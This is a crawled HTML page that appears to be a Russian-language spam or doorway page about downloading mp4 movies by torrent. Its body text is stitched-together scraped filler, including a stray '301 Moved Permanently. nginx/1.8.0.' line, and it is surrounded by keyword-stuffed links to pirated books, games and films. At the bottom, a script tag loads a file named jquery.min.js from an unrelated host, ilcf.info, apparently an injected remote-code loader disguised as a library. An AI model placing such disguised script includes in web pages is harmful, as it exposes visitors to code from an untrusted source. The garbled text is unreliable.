

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-fantastika-mp4-torrent.html
body_size: 2696
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фантастика mp4 торрент - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фантастика mp4 торрент</h2>
                            </header>
                            <p>Русский торрент портал о фильмах mp4 Мы рады видеть Вас у Нас на портале !!! Технологии не стоят на месте и люди стараются за ними хоть чуток успеть. Все торрент файлы размещенные на сайте пренадлежат их владельцам и предоставляются исключительно в ознакомительных целях. На нашем сайте androidkino.org вы сможете скачать mp4 3gp avi HD фильмы сериалы мультфильмы аниме на андроид телефон через торрент бесплатно. Только рабочие торрент файлы позволят вам скачать фильмы на Android бесплатно в хорошем качестве. Форматы avi, mp4 сделают просмотр на мобильном телефоне удобнее. В рубрике представлены сериалы, разрешение видео которых адаптировано под просмотр на мобильных устройствах: телефонах, планшетах и смартфонах под управлением Android или. У нас на торрент трекере можно скачать игры через торрент и фильмы торрент бесплатно в хорошем качестве и без каких-либо ограничений. Бесплатно скачать фильмы адаптированные под телефон, смартфон, планшет Android mp4 и 3gp без регистрации и торрента. Скачать кино и фильм на телефон. 301 Moved Permanently. nginx/1.8.0. 
Фильмы для iPhone/iPod / Фильмы для Android / iPad / DVD/HD (mp4) / Популярное / Российские / 2018 / 2017 / Комедии / Сериалы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-aleksandr-mihaylovskiy-vse-knigi-skachat-fb2.html">Александр михайловский все книги скачать fb2</a></li>
                                <li><a href="kokcx2-komiks-propovednik-na-russkom-chitat.html">Комикс проповедник на русском читать</a></li>
                                <li><a href="kokcx2-chitat-zhurnal-stoletie-ru.html">Читать журнал столетие ру</a></li>
                                <li><a href="kokcx2-stiven-king-kladbische-domashnih-zhivotnyh-kupit-knigu.html">Стивен кинг кладбище домашних животных купить книгу</a></li>
                                <li><a href="kokcx2-prodolzhenie-knigi-timiredis-4.html">Продолжение книги тимиредис 4</a></li>
                                <li><a href="kokcx2-aziya-toby-mahabbat-araly-tekst-pesni.html">Азия тобы махаббат аралы текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-poristye-peski-gost.html">Пористые пески гост</a></li>
                                            <li><a href="kokcx2-vyacheslav-denisov-ostrov-5-kniga-skachat.html">Вячеслав денисов остров 5 книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-knigu-gia-3000-zadach-po-matematike.html">Скачать книгу гиа 3000 задач по математике</a></li>
                                            <li><a href="kokcx2-parom-tv-4pda.html">Parom tv 4pda</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tri-mushketera-1961-torrent.html">Три мушкетера 1961 торрент</a></li>
                                            <li><a href="kokcx2-skachat-pesnyu-paren-chernokozhiy-leonid-agutin.html">Скачать песню парень чернокожий леонид агутин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shkatulka-pandory-igra-skachat-besplatno.html">Шкатулка пандоры игра скачать бесплатно</a></li>
                                            <li><a href="kokcx2-skachat-igry-dalnoboyschiki-4-besplatno.html">Скачать игры дальнобойщики 4 бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
